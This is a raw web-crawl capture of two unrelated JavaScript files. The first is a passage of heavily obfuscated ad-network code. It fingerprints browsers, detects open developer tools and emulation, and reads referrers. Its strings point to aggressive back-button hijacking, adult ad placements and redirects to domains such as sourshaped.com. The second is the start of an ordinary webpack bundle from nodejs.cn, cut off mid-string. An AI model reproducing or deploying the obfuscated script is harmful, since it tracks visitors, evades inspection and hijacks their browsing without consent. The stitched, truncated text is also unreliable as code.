VG=VV[VB];VG['enumerable']=VG[w6(0x1ab)]||!0x1,VG[w6(0xdb)]=!0x0,w6(0xe9)in VG&&(VG[w6(0x1b5)]=!0x0),Object[w6(0xf4)](VW,WI(VG[w6(0x14a)]),VG);}}function WI(VW){var w8=G9,VV=function(VB,VG){var w7=b3zocW3;if(w7(0x120)!=WZ(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[w7(0x1af)](VB,VG||w7(0x10a));if(w7(0x120)!=WZ(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(w7(0xc7)===VG?String:Number)(VB);}(VW,w8(0xc7));return w8(0x128)==WZ(VV)?VV:VV+'';}function Wl(VW,VV,VB){var wV=G9;return VV=Wi(VV),function(VG,Vw){var w9=b3zocW3;if(Vw&&(w9(0x120)==WZ(Vw)||w9(0x12b)==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(w9(0x1b8));return function(VE){var wW=w9;if(void 0x0===VE)throw new ReferenceError(wW(0x118));return VE;}(VG);}(VW,WQ()?Reflect[wV(0x1c6)](VV,VB||[],Wi(VW)['constructor']):VV[wV(0x1c2)](VW,VB));}function WQ(){var wB=G9;try{var VW=!Boolean[wB(0x186)][wB(0x11d)]['call'](Reflect[wB(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(WQ=function(){return!!VW;})();}function Wi(VW){var wG=G9;return Wi=Object[wG(0x173)]?Object['getPrototypeOf'][wG(0x181)]():function(VV){var ww=wG;return VV['__proto__']||Object[ww(0x108)](VV);},Wi(VW);}function Wt(VW,VV){var wE=G9;return Wt=Object[wE(0x173)]?Object[wE(0x173)][wE(0x181)]():function(VB,VG){var wr=wE;return VB[wr(0x11e)]=VG,VB;},Wt(VW,VV);}var Wc=function(VW){var wv=G9;function VV(){return function(Vr,VR){if(!(Vr instanceof VR))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,VV),Wl(this,VV,arguments);}var VB={};VB['writable']=!0x1;return function(Vr,VR){var wR=b3zocW3;if(wR(0x12b)!=typeof VR&&null!==VR)throw new TypeError(wR(0xbd));var Vv={};Vv['writable']=!0x1,(Vr['prototype']=Object[wR(0x142)](VR&&VR[wR(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object['defineProperty'](Vr,wR(0x186),Vv),VR&&Wt(Vr,VR));}(VV,VW),VG=VV,Vw=[{'key':wv(0x95),'value':function(){var wb=wv,Vr=[];try{var VR,Vv,Vb=window[wb(0x187)]['ancestorOrigins'],VK=null===(VR=window[wb(0x159)])||void 0x0===VR||null===(VR=VR[wb(0x187)])||void 0x0===VR?void 0x0:VR[wb(0x150)],Vm=null===(Vv=window[wb(0x98)])||void 0x0===Vv||null===(Vv=Vv[wb(0x187)])||void 0x0===Vv?void 0x0:Vv['host'];if((null===Vb||void 0x0===Vb?void 0x0:Vb[wb(0x92)])>0x0)Vr[wb(0x167)](Vb[Vb[wb(0x92)]-0x1]);if(VK&&!Vr[wb(0x183)](VK))Vr[wb(0x167)](VK);if(Vm&&!Vr['includes'](Vm))Vr[wb(0x167)](Vm);}catch(Vn){}if(0x1===Vr[wb(0x92)])this[wb(0x174)]=Vr[0x0];if(Vr[wb(0x92)]>0x0)this['psid']=Vr[wb(0x168)]();return this[wb(0x174)];}}],Vw&&Wx(VG['prototype'],Vw),VE&&Wx(VG,VE),Object[wv(0xf4)](VG,'prototype',VB),VG;var VG,Vw,VE;}(Ws);function WP(VW){var wK=G9;return WP=wK(0x12b)==typeof Symbol&&'symbol'==typeof Symbol[wK(0x1a3)]?function(VV){return typeof VV;}:function(VV){var wm=wK;return VV&&wm(0x12b)==typeof Symbol&&VV[wm(0x182)]===Symbol&&VV!==Symbol[wm(0x186)]?wm(0x128):typeof VV;},WP(VW);}function WC(VW,VV,VB){var wo=G9;return(VV=function(VG){var wY=b3zocW3,Vw=function(VE,Vr){var wn=b3zocW3;if(wn(0x120)!=WP(VE)||!VE)return VE;var VR=VE[Symbol[wn(0xaa)]];if(void 0x0!==VR){var Vv=VR[wn(0x1af)](VE,Vr||wn(0x10a));if('object'!=WP(Vv))return Vv;throw new TypeError(wn(0x101));}return('string'===Vr?String:Number)(VE);}(VG,wY(0xc7));return wY(0x128)==WP(Vw)?Vw:Vw+'';}(VV))in VW?Object[wo(0xf4)](VW,VV,{'value':VB,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):VW[VV]=VB,VW;}var WS=G9(0x1b1),Wq='host',WL='referer',Wy='0',Wh='1',Wj='2',V0=WS,V1=WC(WC(WC({},Wy,WS),Wh,WL),Wj,Wq);function V2(VW){var wu=G9;return V2=wu(0x12b)==typeof Symbol&&wu(0x128)==typeof Symbol[wu(0x1a3)]?function(VV){return typeof VV;}:function(VV){var wJ=wu;return VV&&'function'==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol['prototype']?wJ(0x128):typeof VV;},V2(VW);}function V3(VW,VV){var wa=G9;for(var VB=0x0;VB<VV[wa(0x92)];VB++){var VG=VV[VB];VG[wa(0x1ab)]=VG[wa(0x1ab)]||!0x1,VG[wa(0xdb)]=!0x0,wa(0xe9)in VG&&(VG[wa(0x1b5)]=!0x0),Object[wa(0xf4)](VW,V5(VG[wa(0x14a)]),VG);}}function V4(VW,VV,VB){var wN=G9,VG={};return VG['value']=VB,VG[wN(0x1ab)]=!0x0,VG['configurable']=!0x0,VG[wN(0x1b5)]=!0x0,((VV=V5(VV))in VW?Object[wN(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function V5(VW){var wH=G9,VV=function(VB,VG){var ws=b3zocW3;if(ws(0x120)!=V2(VB)||!VB)return VB;var Vw=VB[Symbol[ws(0xaa)]];if(void 0x0!==Vw){var VE=Vw['call'](VB,VG||ws(0x10a));if(ws(0x120)!=V2(VE))return VE;throw new TypeError(ws(0x101));}return('string'===VG?String:Number)(VB);}(VW,wH(0xc7));return wH(0x128)==V2(VV)?VV:VV+'';}var V6=V4(V4(V4({},WS,function(){return new Wp();}),WL,function(){return new We();}),Wq,function(){return new Wc();}),V7=(function(){var wX=G9,VW={};VW[wX(0x1b5)]=!0x1;return VV=function Vw(VE){var wO=wX,Vr=VE[wO(0x9a)];!function(Vb,VK){var wM=wO;if(!(Vb instanceof VK))throw new TypeError(wM(0xae));}(this,Vw);var VR=function(Vb){if(V1[Vb])return V1[Vb];else return V0;}(Vr),Vv=V6[VR];this['strategy']=Vv();},VB=[{'key':wX(0x95),'value':function(){var wf=wX;return this[wf(0x15b)][wf(0x95)]();}}],VB&&V3(VV[wX(0x186)],VB),VG&&V3(VV,VG),Object[wX(0xf4)](VV,wX(0x186),VW),VV;var VV,VB,VG;}());function V8(VW){return function(VV){var wk=b3zocW3;if(Array[wk(0x106)](VV))return V9(VV);}(VW)||function(VV){var wF=b3zocW3;if(wF(0x1d3)!=typeof Symbol&&null!=VV[Symbol[wF(0x1a3)]]||null!=VV['@@iterator'])return Array[wF(0xe8)](VV);}(VW)||function(VV,VB){var wp=b3zocW3;if(VV){if('string'==typeof VV)return V9(VV,VB);var VG={}[wp(0x168)][wp(0x1af)](VV)[wp(0x1ce)](0x8,-0x1);return wp(0x9b)===VG&&VV[wp(0x182)]&&(VG=VV[wp(0x182)]['name']),wp(0x154)===VG||wp(0xf5)===VG?Array[wp(0xe8)](VV):wp(0x197)===VG||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[wp(0x138)](VG)?V9(VV,VB):void 0x0;}}(VW)||(function(){var wz=b3zocW3;throw new TypeError(wz(0x17e));}());}function V9(VW,VV){var wg=G9;(null==VV||VV>VW[wg(0x92)])&&(VV=VW['length']);for(var VB=0x0,VG=Array(VV);VB<VV;VB++)VG[VB]=VW[VB];return VG;}!function(VW,VV,VB){var wA=G9,VG=[],Vw=[],VE=[],Vr=VB[wA(0x110)],VR=0xe,Vv=0x0,Vb=0x0,VK={'isEmulate':function(){var wd=wA,Vp,Vz,Vg=(function(){var wU=b3zocW3,VT=![];if(/SmartTV/[wU(0x138)](VV[wU(0x1d1)]))return![];return function(Vd){var wD=wU;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i['test'](Vd)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[wD(0x138)](Vd['substr'](0x0,0x4)))VT=!![];}(VV[wU(0x1d1)]||VV['vendor']||VW[wU(0xe5)]),VT;}()),VA=(Vp=0x0,Vz=0x0,Vw['forEach'](function(VT){var wT=b3zocW3;if(Object['prototype'][wT(0x146)][wT(0x1af)](VT[wT(0xdd)],'d'))Vp+=VT['result']['d'];if(Object[wT(0x186)][wT(0x146)][wT(0x1af)](VT[wT(0xdd)],'m'))Vz+=VT[wT(0xdd)]['m'];}),Vz>Vp),VU=Boolean(VW['MSInputMethodContext'])&&Boolean(VB['documentMode'])||wd(0x1d3)!==typeof VW&&'[object\x20OperaMini]'===Object[wd(0x186)]['toString']['call'](VW[wd(0x126)]),VD=Vw[wd(0x1b7)](function(VT){var we=wd;return VT[we(0xdd)]['e']>0x0;});return VU||Vg&&!VA||VD;},'addTest':function(Vp,Vz,Vg,VA){var wZ=wA,VU={};VU[wZ(0x1c8)]=Vp,VU[wZ(0xbb)]=Vz,VU[wZ(0x1b3)]=Vg,VU['fn']=VA,VG[wZ(0x167)](VU);},'runTests':function(){var wx=wA,Vp,Vz;return VG[wx(0x169)](function(Vg,VA){var wI=wx;try{if(Vp=wI(0x12b)===typeof Vg['fn']?Vg['fn']():Vg['fn'],Vp)Vv|=0x1<<VA;Vz=Vp?Vg['truePoints']:Vg[wI(0x1b3)],Vw[wI(0x167)]({'name':Vg[wI(0x1c8)],'result':Vz}),VE[wI(0x167)]({'name':Vg[wI(0x1c8)],'result':Vp});}catch(VU){Vb|=0x1<<VA;}}),this;},'getResults':function(){return VR+'.'+Vv+(Vb>0x0?'.'+Vb:'');},'getRawResults':function(){return VE;}};function Vm(Vp,Vz){var wl=wA,Vg=wl(0xe1),VA='',VU=VB[wl(0x1bc)](wl(0xd8)),VD=(function(){var wQ=wl,Vx=VB[wQ(0x12d)];if(!Vx)Vx=VB[wQ(0x1bc)](wQ(0x12d)),Vx[wQ(0x17c)]=!![];return Vx;}()),VT=VB[wl(0x1bc)](wl(0x112));if(VT[wl(0x10d)]=wl(0x10e),VT['id']='s'+Vg,!VD[wl(0x17c)])VU[wl(0x1c7)](VT);else VD[wl(0x1c7)](VT);if(VD[wl(0x1c7)](VU),VT[wl(0x19e)])VT[wl(0x19e)][wl(0xd7)]=Vp;else VT[wl(0x1c7)](VB[wl(0xd6)](Vp));if(VU['id']=Vg,VD[wl(0x17c)])VD[wl(0x112)]['background']='',VD[wl(0x112)][wl(0x12f)]=wl(0x1c1),VA=Vr[wl(0x112)][wl(0x12f)],Vr[wl(0x112)]['overflow']=wl(0x1c1),Vr[wl(0x1c7)](VD);var Vd=Vz(VU);if(VD[wl(0x17c)]){var Ve;null===(Ve=VD['parentNode'])||void 0x0===Ve||Ve[wl(0x158)](VD),Vr['style'][wl(0x12f)]=VA,Vr[wl(0xfe)];}else{var VZ;null===(VZ=VU[wl(0x185)])||void 0x0===VZ||VZ[wl(0x158)](VU);}return Boolean(Vd);}var Vn={};Vn['m']=0x5;var VY={};VY['d']=0x7;var Vo={};Vo['m']=0x14;var Vu={};Vu['d']=0x7;var VJ={};VJ['d']=0xa;var Va={};Va['m']=0xa;var VN={};VN['m']=0x5;var Vs={};Vs['d']=0x5;var VH={};VH['m']=0x14;var VX={};VX['d']=0xa;var VO={};VO['d']=0x3e8;var VM={};VM['e']=0x0;var Vf={};Vf['e']=0x1;var Vk={};Vk['e']=0x1;var VF={};VF['e']=0x0,(VK['addTest'](wA(0x1a1),{},Vn,function(){var wi=wA;return'multiple'in VB[wi(0x1bc)](wi(0x94));}),VK[wA(0x123)](wA(0x109),VY,{},function(){var wt=wA;return Boolean(VV[wt(0xba)]);}),VK[wA(0x123)](wA(0x1bf),{},Vo,function(){var wc=wA;return Boolean(VW[wc(0x1be)]);}),VK[wA(0x123)](wA(0xec),Vu,{},function(){var wP=wA;if(!VW[wP(0x1b6)]||!VW[wP(0x1b6)][wP(0xf3)])return![];if(wP(0xe6)===VW[wP(0x1b6)][wP(0x1d2)])return!![];try{new VW[(wP(0x1b6))]('');}catch(Vp){if(Vp instanceof TypeError&&wP(0xa8)===Vp['name'])return![];}return!![];}),VK['addTest'](wA(0x127),VJ,{},function(){var wC=wA;return wC(0xd3)in VW;}),VK[wA(0x123)](wA(0x19f),Va,{},function(){var wS=wA;return wS(0x171)in VB[wS(0x1bc)](wS(0x94));}),VK[wA(0x123)](wA(0x191),VN,Vs,function(){var wq=wA,Vp=![];if('ontouchstart'in VW||VW[wq(0x12e)]&&VB instanceof DocumentTouch)Vp=!![];else Vm(wq(0x13c)+'(-o-touch-enabled),(-ms-touch-enabled){#liedetector{top:7px;position:absolute}}',function(Vz){var wL=wq;Vp=0x7===Vz[wL(0x1a2)];});return Vp;}),VK[wA(0x123)](wA(0xbf),VH,VX,function(){var wy=wA;return wy(0x1d3)!==typeof VW[wy(0xa1)];}),VK[wA(0x123)]('hasDevToolsOpen',VO,{},function(){var wh=wA,Vp={};Vp[wh(0xe7)]=![],Vp['orientation']=undefined;var Vz=Vp,Vg=0xa0,VA=globalThis[wh(0xf9)]-globalThis['innerWidth']>Vg,VU=globalThis[wh(0x19d)]-globalThis[wh(0x1ac)]>Vg,VD=VA?'vertical':wh(0xb5);if(!(VU&&VA)&&(globalThis[wh(0xdc)]&&globalThis[wh(0xdc)][wh(0x176)]&&globalThis['Firebug']['chrome'][wh(0xee)]||VA||VU))return Vz['orientation']=VD,!![];else return Vz[wh(0xa1)]=undefined,![];}),VK[wA(0x123)]('hasLiedResolution',VM,{},function(){var wj=wA;return VW[wj(0xd0)]['width']<VW[wj(0xd0)]['availWidth']||VW[wj(0xd0)]['height']<VW[wj(0xd0)][wj(0x15f)];}),VK[wA(0x123)]('hasLiedOs',Vf,{},function(){var E0=wA,Vp,Vz=VV['userAgent'][E0(0xea)](),Vg=VV[E0(0x1d4)],VA=VV[E0(0xc3)][E0(0xea)]();if(Vz[E0(0x15a)](E0(0x104))>=0x0)Vp=E0(0x190);else{if(Vz[E0(0x15a)](E0(0x196))>=0x0)Vp=E0(0x91);else{if(Vz['indexOf'](E0(0x1c3))>=0x0)Vp='Windows';else{if(Vz[E0(0x15a)](E0(0x143))>=0x0)Vp='Android';else{if(Vz[E0(0x15a)]('cros')>=0x0)Vp=E0(0x1d5);else{if(Vz['indexOf'](E0(0x1c4))>=0x0)Vp=E0(0xb6);else{if(Vz[E0(0x15a)](E0(0x129))>=0x0||Vz[E0(0x15a)](E0(0x99))>=0x0)Vp=E0(0x19c);else{if(Vz['indexOf']('mac')>=0x0)Vp=E0(0x10c);else Vp='Other';}}}}}}}var VU=E0(0x114)in VW||VV['maxTouchPoints']>0x0||VV[E0(0xa4)]>0x0;if(VU&&-0x1===[E0(0x1d9),'Chrome\x20OS',E0(0x19c),'Other',E0(0x190)][E0(0x15a)](Vp))return!![];if(E0(0x1d3)!==typeof Vg){if(Vg=Vg['toLowerCase'](),Vg[E0(0x15a)](E0(0x1c3))>=0x0&&E0(0x1b9)!==Vp&&E0(0x190)!==Vp)return!![];else{if(Vg[E0(0x15a)]('linux')>=0x0&&-0x1===[E0(0x1d9),E0(0x1d5),E0(0xb6)][E0(0x15a)](Vp))return!![];else{if(Vg[E0(0x15a)](E0(0x1d7))>=0x0&&E0(0x10c)!==Vp&&'iOS'!==Vp)return!![];else{if(/win|linux|mac/['test'](Vg)===(E0(0x122)===Vp))return!![];}}}}if(VA[E0(0x15a)](E0(0x1c3))>=0x0&&'Windows'!==Vp&&E0(0x190)!==Vp)return!![];else{if(/linux|android|pike/[E0(0x138)](VA)&&-0x1===[E0(0x1d9),E0(0x1d5),E0(0xb6)][E0(0x15a)](Vp))return!![];else{if(/mac|ipad|ipod|iphone/[E0(0x138)](VA)&&E0(0x10c)!==Vp&&E0(0x19c)!==Vp)return!![];else{if(/win|linux|mac|iphone|ipad/[E0(0x138)](VA)===(E0(0x122)===Vp))return!![];}}}return E0(0x1d3)===typeof VV['plugins']&&E0(0x1b9)!==Vp&&'Windows\x20Phone'!==Vp;}),VK[wA(0x123)](wA(0x1a4),Vk,{},function(){var E1=wA,Vp,Vz=VV[E1(0x1d1)][E1(0xea)](),Vg=VV[E1(0x100)];if(Vz[E1(0x15a)](E1(0x14f))>=0x0)Vp=E1(0xa7);else{if(Vz['indexOf'](E1(0xc2))>=0x0)Vp=E1(0xb3);else{if(Vz[E1(0x15a)](E1(0xe5))>=0x0&&Vz['indexOf']('presto')>=0x0)Vp='Opera\x20Presto';else{if(Vz[E1(0x15a)](E1(0xe5))>=0x0||Vz[E1(0x15a)]('opr')>=0x0)Vp=E1(0x177);else{if(Vz['indexOf'](E1(0x176))>=0x0)Vp=E1(0x1cf);else{if(Vz[E1(0x15a)]('safari')>=0x0)Vp=E1(0xb4);else{if(Vz[E1(0x15a)](E1(0x11f))>=0x0)Vp='Internet\x20Explorer';else Vp=E1(0x122);}}}}}}var VA=!!document['documentMode'],VU=!VA&&!!window['StyleMedia'];if(-0x1!==[E1(0x1cf),E1(0xb4),E1(0x177),E1(0xc1)]['indexOf'](Vp)&&E1(0x13e)!==Vg)return!![];if('Opera'===Vp&&!window[E1(0x12a)])return!![];if(E1(0x1cf)===Vp&&(!!window[E1(0x176)]&&!!window[E1(0x176)][E1(0x1cb)]||VU))return!![];if(E1(0xa7)===Vp&&'undefined'===typeof InstallTrigger)return!![];if(E1(0xb3)===Vp&&!VU)return!![];var VD,VT=eval[E1(0x168)]()[E1(0x92)];if(0x25===VT&&-0x1===[E1(0xa7),E1(0x122),E1(0xb4)][E1(0x15a)](Vp))return!![];else{if(0x27===VT&&-0x1===[E1(0x192),'Other'][E1(0x15a)](Vp))return!![];else{if(0x21===VT&&-0x1===[E1(0x1cf),E1(0xb3),'Opera',E1(0x122)]['indexOf'](Vp))return!![];}}try{throw'a';}catch(Vd){try{Vd[E1(0x131)](),VD=!![];}catch(Ve){VD=![];}}return VD&&'Firefox'!==Vp&&E1(0x122)!==Vp;}),VK['addTest'](wA(0xf2),VF,{},function(){var E2=wA;if(VV['languages'])try{var Vp=VV[E2(0x18f)][0x0][E2(0xef)](0x0,0x2);return Vp!==VV[E2(0x1a6)][E2(0xef)](0x0,0x2);}catch(Vz){return!![];}return![];}),VW[wA(0xe1)]=VK);}(window,navigator,document),(function(){var E3=G9,VW={};VW[E3(0x9a)]='0';var VV=new V7(VW)['getPsid'](),VB=(function(){var VE=null,Vr=function(){var E4=b3zocW3,Vv,Vb;try{var VK;Vv=null===(VK=window[E4(0x98)])||void 0x0===VK?void 0x0:VK[E4(0xfa)][E4(0xfb)]('head')[0x0];}catch(Vm){Vv=document[E4(0xfb)](E4(0xda))[0x0];}if(Vv){if(Vb=Vv['querySelector'](E4(0xa9)),Vb){if(E4(0x1ad)in Vb)return void(VE=Vb[E4(0x1ad)]);VE='';}}},VR=function(){var E5=b3zocW3,Vv=[];if(null!==VE)Vv=VE['toLowerCase']()[E5(0x111)](/[^a-z0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF+-]+/g,'\x20')[E5(0x16a)]('\x20')[E5(0x1c0)](Boolean),Vv=V8(new Set(Vv));return encodeURIComponent(JSON[E5(0x105)](Vv));};if(Vr(),null===VE)setTimeout(function(){return Vr(),VR();},0x14);return VR();}());WR(VB,VV);var VG={};VG[E3(0x174)]=VV;var Vw=new Wu(VG);Vw['createEC']();}());}()));function b3zocW3(W,V){var B=b3zocW2();return b3zocW3=function(G,w){G=G-0x91;var E=B[G];return E;},b3zocW3(W,V);}function b3zocW2(){var E6=['0','input','getPsid','isFinite','childNodes','top','ipad','psidMode','Object','sourshaped.com','join','runTests','match','DONE','orientation','adultPlacementKeyAggressive','nodeName','msMaxTouchPoints','var\x20template\x20=\x20`$1`;','currentScript','Firefox','TypeError','title','toPrimitive','DOMContentLoaded','atContainer-','trim','Cannot\x20call\x20a\x20class\x20as\x20a\x20function','ADULT_CATEGORY_ID_HASH_MAP','25945060PJjkaB','mainstreamPlacementKey','backButtonPlacementKeys','Edge','Safari','horizontal','Linux','addEventListener','1787705sHUZBe','width','registerProtocolHandler','truePoints','attachEvent','Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function','hasOwn','hasWindowOrientationProperty','&refer=','Opera\x20Presto','edge','platform','false','withCredentials','adultPlacementKey','string','SameSite=Lax','','dataset','isCep','imprCounter_','GET','dom3ic8zudi28v8lr6fgphwffqoz0j6c','self','screen','concat','domain','SharedWorker','684766EUQlNA','','createTextNode','cssText','div','7oOMkku','head','configurable','Firebug','result','cea','redirectUrl','https://protrafficinspector.com/stats','LieDetector','&kw=','mainstreamPlacementKeyAggressive','(((.+)+)+)+$','opera','granted','isOpen','from','value','toLowerCase','&uuid=','hasNotification','4374520ybqeiX','isInitialized','substring','onload','src','hasLiedLanguage','requestPermission','defineProperty','Set','send','script[src\x20$=\x20\x22','/invoke.js\x22]','outerWidth','document','getElementsByTagName','','&psid=f3f1df5bef604d4162993970fa07753f','offsetHeight','get','productSub','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','insertBefore','//sourshaped.com/','windows\x20phone','stringify','isArray','open','getPrototypeOf','hasCustomProtocolHandler','default','margin','Mac','type','text/css','async','documentElement','replace','style','toUTCString','ontouchstart','cookieBackClick','','EXCLUDED_TAGS_HASH_MAP','this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called','createCP','cookie','1b50e57a5911fd0a5b46962ab48ca22b','backButtonData','valueOf','__proto__','trident','object','3','Other','addTest','&abt=',';\x20path=/;\x20SameSite=Lax','operamini','hasSharedWorkers','symbol','iphone','opr','function','8301474geauUN','body','DocumentTouch','overflow','&tz=','toSource','12CMhlkJ','false','abort','true','height','URL','test','&psid=','','enableAggressiveBb','@media\x20(touch-enabled),(-webkit-touch-enabled),(-moz-touch-enabled),','load','20030107','params','className','href','create','android','getTime','atOptions','hasOwnProperty','\x22:\x22','format','0','key','storage','onabort','<!--video_banner=1;-->','getResults','firefox','host','ceil','window[\x22atAsyncContainers\x22]={};\x20window[\x22atAsyncContainers\x22][\x22','[4,12,27,31,32,35,55,60,68,73,74,80,89,188]','Map','random','getElementById','@@iterator','removeChild','parent','indexOf','strategy','&rb=','ancestorOrigins','2176ttkyXT','availHeight','false','readyState','setAttribute','enableExtraAggressiveBb','isNaN','floor','true','push','toString','forEach','split','.js?key=','.js','\x22]\x20=\x20\x22','248','error','allowtransparency','capture','console','setPrototypeOf','psid','path=/','chrome','Opera','?key=','atAsyncOptions','responseText','onerror','fake','frameborder','Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','atAsyncContainers','https://skinnycrawlinglax.com/dnn2hkn8?key=','bind','constructor','includes','109','parentNode','prototype','location','splice','f24b0aaf975ee65a83aae9b19316ec90','https://sourshaped.com/watch.','isOnPubsSite','contentWindow','handle','&dev=','languages','Windows\x20Phone','hasTouchEvents','Internet\x20Explorer','innerHTML','frameElement','isCesb','xbox','Arguments','atScript','var\x20dfc221c35e','framespacing','extraAggressiveBbPlacementKey','iOS','outerHeight','styleSheet','hasInputCapture','text/javascript','hasFileInputMultiple','offsetTop','iterator','hasLiedBrowser','script','language','1279488QgCGza','expires=','97fce4537c0f81f954d679ccebe0c47c','cesb','enumerable','innerHeight','textContent','isEmulate','call','266','dataDomain','container','falsePoints','getCookie','writable','Notification','some','Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined','Windows','complete','createChildPlacement','createElement','parse','crypto','hasCrypto','filter','hidden','apply','win','linux','contentDocument','construct','appendChild','name','hostname','hu8935j4i9fq3hpuj9q39','search','iframe','229','slice','Chrome','12645AIizun','userAgent','permission','undefined','oscpu','Chrome\x20OS','referrer','mac','cep','Android','Xbox','length'];b3zocW2=function(){return E6;};return b3zocW2();}})();

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/_static/js/common.js?t=251101
body_size: 11581
content:
(n=>{var a={};function o(e){var t;return(a[e]||(t=a[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=n,o.c=a,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(n,a,function(e){return t[e]}.bind(null,a));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="//static0.nodejs.cn/",o(o.s=60)})({60:function(module,exports){function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,o,i,r,c=[],d=!0,s=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(a=i.call(n)).done)&&(c.push(a.value),c.length!==t);d=!0);}catch(e){s=!0,o=e}finally{try{if(!d&&null!=n.return&&(r=n.return(),Object(r)!==r))return}finally{if(s)throw o}}return c}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _createForOfIteratorHelper(e,t){var n,a,o,i,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return o=!(a=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,n=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw n}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),i=0,{s:t=function(){},n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects 